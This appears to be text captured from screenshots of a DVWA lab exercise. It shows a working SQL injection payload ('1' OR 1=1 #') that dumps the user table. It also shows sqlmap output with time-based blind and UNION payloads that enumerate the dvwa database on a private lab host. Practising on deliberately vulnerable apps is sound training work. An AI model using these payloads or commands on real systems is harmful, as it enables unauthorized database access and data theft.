 Vulnerability: SQL Injection
192.168.0.31/DVWA/vulnerabilities/sqli/?id=1'+OR+1%3D1+%23&Subm
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 #
First name: admin
Surname: admin
ID: 1' OR 1=1 #
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 #
First name: Hack
Surname: Me
ID: 1' OR 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 #
First name: Leonardo
Surname: David
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source
View Help
Damn Vulnerable Web Application (DVWA)
❯ sqlmap -r req2.txt -D dvwa --tables
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.8.4#stable}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
 caused by this program
[*] starting @ 23:23:55 /2024-05-20/
[23:23:55] [INFO] parsing HTTP request from 'req2.txt'
[23:23:55] [INFO] resuming back-end DBMS 'mysql'
[23:23:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6321 FROM (SELECT(SLEEP(5)))IRNp) AND 'Dzug'='Dzug&Submit=S
ubmit
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71786a6a71,0x6b5674414e6e624d44445579714
35a6a594168627257434649457969514768577​26e6c7051664d67,0x7171787171)-- -&Submit=Submit
---
[23:23:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.59
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[23:23:55] [INFO] fetching tables for database: 'dvwa'
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[23:23:55] [INFO] fetched data logged to text files under '/home/sierra/.local/share/sqlma
p/output/192.168.0.31'
[*] ending @ 23:23:55 /2024-05-20/
~/Documents/sg-test/SQLmap ✔